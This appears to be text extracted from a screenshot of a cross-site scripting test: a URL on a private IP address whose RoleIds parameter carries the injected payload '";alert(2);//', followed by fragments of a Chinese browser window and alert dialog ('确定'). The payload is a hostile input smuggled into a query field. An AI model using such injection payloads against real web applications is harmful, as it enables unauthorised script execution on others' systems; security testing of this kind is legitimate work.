 192.168.51.44:8087/infogate/include/select_index.jsp?RoleIds=1";alert(2);//
手上路 常用网址 JD 京东商城
2
确定